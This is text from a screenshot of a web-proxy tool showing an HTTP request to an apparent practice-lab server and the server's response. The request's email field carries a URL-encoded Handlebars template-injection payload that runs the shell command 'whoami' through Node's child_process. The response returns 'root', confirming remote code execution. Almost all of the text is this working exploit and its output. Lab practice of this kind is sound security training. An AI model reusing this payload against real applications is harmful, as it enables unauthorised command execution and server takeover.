 Send
Cancel
Target: http://10.129.177.24
HTTP/
Request
Pretty Raw Hex
\n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.177.24
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.177.24/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7
d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%
7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73
%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0
a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%
75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74
%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7
d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%
73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%2
0%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%
70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%72%65%71%75%69
%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%6
3%53%79%6e%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%
20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20
%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%2
0%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%
75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20
%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%2
0%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%
20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68
%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%6
9%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a&action=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
26 src="images/buttons.gif"
27 id="avatar">
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action" value="
Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js">
</script>
53 <script src="js/typed.min.js">
</script>
Search
0 highlights
Inspector
Selection 4 (0x4)
Selected text
root
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6